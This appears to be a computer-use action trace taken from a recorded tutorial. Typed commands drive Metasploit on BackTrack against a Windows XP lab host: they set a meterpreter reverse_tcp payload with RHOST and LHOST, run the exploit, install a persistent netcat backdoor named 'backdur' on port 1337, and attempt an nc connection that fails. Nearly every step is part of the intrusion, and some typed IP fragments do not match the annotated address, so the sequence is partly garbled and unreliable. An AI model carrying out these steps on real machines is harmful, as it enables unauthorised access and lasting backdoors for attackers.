
Set the reverse_tcp payload and check BackTrack's network addresses
type("show options")

type("set payload windows/meterpreter/reverse_tcp")

type("set payload windows/meterpreter/reverse_tcp")
left_click(318, 225)
type("ifcon")

key("Return")
type("set RHOST 172.16")

Set RHOST to 172.16.31.98 and LHOST to 172.16.31.18
type("31")

key("Return")

type("set")

type("Lhost 1")

type("72.16.31.18")

key("Return")
type("exploit")

View netcat script usage, then install backdoor 'backdur' on port 1337
type("run netc")

key("Return")

type("-n")

type("backdur -p")

type("1337")

key("Return")

Reboot the XP target and enter nc -vv 172.16.31.98 1337 in BackTrack
type("reboot")

type("nc -vv")

type("172.16.31.")

type("133")

type("7")

Retry nc -vv 172.16.31.98 1337 several times, getting 'No route to host'
left_click(783, 268)
